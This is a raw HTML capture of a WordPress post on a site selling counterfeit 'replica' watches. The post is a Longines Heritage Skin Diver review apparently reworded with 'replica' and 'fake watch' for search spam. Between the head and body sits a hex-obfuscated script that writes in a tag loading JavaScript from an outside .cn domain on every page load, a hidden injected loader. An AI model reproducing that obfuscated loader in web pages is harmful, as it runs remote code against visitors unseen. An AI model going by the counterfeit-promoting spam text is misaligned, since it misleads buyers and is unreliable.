

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.localdlish.com/best-quality-replica-longines-heritage-skin-diver/
body_size: 12576
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Best Quality Replica Longines Heritage Skin Diver &#8211; $67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.localdlish.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Feed" href="https://www.localdlish.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online &raquo; Comments Feed" href="https://www.localdlish.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Fbest-quality-replica-longines-heritage-skin-diver%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.localdlish.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.localdlish.com%2Fbest-quality-replica-longines-heritage-skin-diver%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-tag-cloud-inline-css' type='text/css'>
.wp-block-tag-cloud{box-sizing:border-box}.wp-block-tag-cloud.aligncenter{justify-content:center;text-align:center}.wp-block-tag-cloud a{display:inline-block;margin-right:5px}.wp-block-tag-cloud span{display:inline-block;margin-left:5px;text-decoration:none}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/tag-cloud/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.localdlish.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bizgrowth-font-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%7CPT+Sans%3A400%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-basic-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-editor-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/editor-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/nivo-slider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-responsive-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bizgrowth-default-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animation-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/animation.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://www.localdlish.com/wp-content/themes/bizgrowth/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/jquery.nivo.slider.js?ver=6.9" id="jquery-nivo-slider-js"></script>
<script type="text/javascript" src="https://www.localdlish.com/wp-content/themes/bizgrowth/js/custom.js?ver=6.9" id="bizgrowth-custom-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.localdlish.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.localdlish.com/wp-json/wp/v2/posts/231" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.localdlish.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.localdlish.com/best-quality-replica-longines-heritage-skin-diver/" />
<link rel='shortlink' href='https://www.localdlish.com/?p=231' />
        	<style type="text/css"> 					
					a,
				#sidebar ul li a:hover,								
				.recent_articles h3 a:hover,					
				.recent-post h6:hover,					
				.slide_info .slide_more:hover,								
				.postmeta a:hover,	
				.fourbox:hover h3 a,
				.ReadMore:hover,
				.social-icons a:hover,
				.blog_lists h3 a:hover,
				.cols-4 ul li a:hover, 
				.cols-4 ul li.current_page_item a,
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover				
					{ color:#0294cf;}					 
					
				.pagination ul li .current, .pagination ul li a:hover, 
				#commentform input#submit:hover,					
				.nivo-controlNav a.active,
				h3.widget-title,
				#sidebar .search-form input.search-submit,				
				.wpcf7 input[type='submit'],				
				nav.pagination .page-numbers.current,				
				.toggle a	
					{ background-color:#0294cf;}
					
				.sitenav ul li a:hover, 
				.sitenav ul li.current-menu-item a,
				.sitenav ul li.current-menu-parent a.parent,
				.sitenav ul li.current-menu-item ul.sub-menu li a:hover,
				.fourbox .thumbbx,
				.ReadMore:hover
					{ border-color:#0294cf;}
					
				button:focus,
				input[type="button"]:focus,
				input[type="reset"]:focus,
				input[type="submit"]:focus,
				input[type="text"]:focus,
				input[type="email"]:focus,
				input[type="url"]:focus,
				input[type="password"]:focus,
				input[type="search"]:focus,
				input[type="number"]:focus,
				input[type="tel"]:focus,
				input[type="range"]:focus,
				input[type="date"]:focus,
				input[type="month"]:focus,
				input[type="week"]:focus,
				input[type="time"]:focus,
				input[type="datetime"]:focus,
				input[type="datetime-local"]:focus,
				input[type="color"]:focus,
				textarea:focus,
				a:focus
					{ outline: thin dotted #0294cf;}						
					
			</style>
	<style type="text/css">
			.header {
			background: url() no-repeat;
			background-position: center top;
		}
		.logo h1 a { color:#ffffff;}
		
	</style>
    
    </head>
	<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x6c\x61\x69\x62\x61\x6f\x6a\x69\x61\x2e\x63\x6e\x2f\x6a\x73\x2f\x74\x6f\x62\x65\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
<body class="wp-singular post-template-default single single-post postid-231 single-format-standard wp-embed-responsive wp-theme-bizgrowth">
<a class="skip-link screen-reader-text" href="#page_content">
Skip to content</a>


<div class="header headerinner">
        <div class="container">
           <div class="logo">
				                <h1><a href="https://www.localdlish.com/" rel="home">$67 Rolex Replica Watches, Best Fake Rolex With Genuine Swiss Movement Sale Online</a></h1>
											<p>exact replica watches</p>
					          </div><!-- logo -->
             <div class="toggle">
                <a class="toggleMenu" href="#">Menu</a>
             </div><!-- toggle --> 
            <div class="sitenav">
                    <div class="menu"><ul>
<li ><a href="https://www.localdlish.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.localdlish.com/contact-us/">Contact Us</a></li>
</ul></div>
            </div><!-- site-nav -->
            <div class="clear"></div>
        </div><!-- container -->
  </div><!--.header -->







<div class="container">
     <div id="page_content">
        <section class="site-main">            
                                    <article id="post-231" class="single-post post-231 post type-post status-publish format-standard has-post-thumbnail hentry category-watches">

    
    <header class="entry-header">
        <h2 class="single_title">Best Quality Replica Longines Heritage Skin Diver</h2>
    </header><!-- .entry-header -->
    
     <div class="postmeta">
            <div class="post-date">June 19, 2018</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://www.localdlish.com/best-quality-replica-longines-heritage-skin-diver/#respond">No Comments</a></div> 
             <div class="post-categories">&nbsp;|&nbsp; Category: <a href="https://www.localdlish.com/category/watches/" rel="category tag">Watches</a></div>
            <div class="clear"></div>         
    </div><!-- postmeta -->
    
    <div class="post-thumb"><img width="800" height="600" src="https://www.localdlish.com/wp-content/uploads/2018/06/tag-076565_01.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.localdlish.com/wp-content/uploads/2018/06/tag-076565_01.jpg 800w, https://www.localdlish.com/wp-content/uploads/2018/06/tag-076565_01-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2018/06/tag-076565_01-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
    <div class="entry-content">
         
		
        <p>In addition to the amazing replica Longines Heritage Military Watch with its faux-patinated dial, and new ladies&#8217; sizing (and dials) for the Heritage Legend Diver, we were also treated to the great-looking Heritage Skin Diver. And it&#8217;s that last watch we&#8217;re going to talk further here. <img decoding="async" class="alignnone size-medium wp-image-232" src="https://www.localdlish.com/wp-content/uploads/2018/06/tag-079259_01-300x225.jpg" alt="" width="300" height="225" srcset="https://www.localdlish.com/wp-content/uploads/2018/06/tag-079259_01-300x225.jpg 300w, https://www.localdlish.com/wp-content/uploads/2018/06/tag-079259_01-768x576.jpg 768w, https://www.localdlish.com/wp-content/uploads/2018/06/tag-079259_01.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /><br />
I saw this <strong>luxury replica watch</strong> during a meeting with Longines executives and told that it would not officially launch with the first wave of 2019 products. It would become available in late 2019, they said. As you can see, it&#8217;s a really great-looking tribute to a historically significant Longines, the Longines Nautilus Skin Diver &#8211; the first dive watch from Longines, actually. It&#8217;s a <a href="https://www.localdlish.com">replica watch</a> that I&#8217;d personally like to spend some more time with in the future outside of the less than ideal context of a trade show booth.<br />
It&#8217;s actually quite obvious, but one aspect of this watch&#8217;s design that should not be overlooked is its size. This is a huge timepiece, and it feels large on the wrist. This is, in and of itself, not a bad thing. Wrist presence is a quality one tends to expect and even want from tool watches in general. But, on trying it on in Basel, the Skin Diver felt large for its 42mm diameter and 13.75mm height. I think that this design would have benefitted from a smaller diameter. An incremental reduction to 40mm diameter would have been great.<br />
You&#8217;ll see an embossed image of a diver with a spear with the words &#8220;The Longines Skin Diver Watch&#8221; on the back. The Skin Diver&#8217;s water resistance is an estimable 300 meters, thanks in part to a crown that screws down. Of course, with proper gaskets and tolerances, the screw-down function isn&#8217;t necessary for water resistance per se, but it certainly cannot hurt. After all, if the crown is screwed in, there&#8217;s zero chance of it catching on the fabric of your wet suit or other gear and flooding the case. Even if the huge majority of consumers will stop short of testing the limits of this fake watch&#8217;s max depth rating, there is comfort in knowing that a watch exceeds the ISO standard for diving.<br />
The movement inside is the L888. The Skin Diver derives displays for the hours from this movement, for the minutes, and for the seconds, with an impressive power reserve of 65 hours. And then there are the three bracelet options: a plain brown leather strap, a black tropic rubber strap, and a mesh steel bracelet. All in all, the<strong> replica Longines Heritage Skin Diver</strong> is a great-looking contemporary dive fake watch with more than ample water resistance that revives a unique and significant design from the Longines archives.</p>
                <div class="postmeta">          
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
   
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->

</article>                     
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.localdlish.com/popular-replica-patek-philippe-nautilus-57111a-010-watch/" rel="prev">Popular Replica Patek Philippe Nautilus 5711/1a-010 Watch</a></div><div class="nav-next"><a href="https://www.localdlish.com/amazing-patek-philippe-nautilus-replica-the-nautilus-we-had-to-have/" rel="next">Amazing Patek Philippe Nautilus Replica- the Nautilus we had to have</a></div></div>
	</nav>                                              
         </section>       
        <div id="sidebar">    
    <aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-18"><a href="https://www.localdlish.com/category/breitling/">Breitling</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.localdlish.com/category/iwc/">IWC</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.localdlish.com/category/omega/">Omega</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.localdlish.com/category/patek-philippe/">Patek Philippe</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.localdlish.com/category/rolex-air-king/">Rolex Air-King</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.localdlish.com/category/rolex-cellini/">rolex cellini</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.localdlish.com/category/rolex-datejust/">rolex datejust</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.localdlish.com/category/rolex-day-date/">rolex day date</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.localdlish.com/category/rolex-daytona/">rolex daytona</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.localdlish.com/category/rolex-deepsea/">rolex deepsea</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.localdlish.com/category/rolex-explorer/">rolex explorer</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.localdlish.com/category/rolex-gmt-master/">rolex gmt master</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.localdlish.com/category/rolex-milgauss/">rolex milgauss</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.localdlish.com/category/rolex-oyster/">rolex oyster</a>
</li>
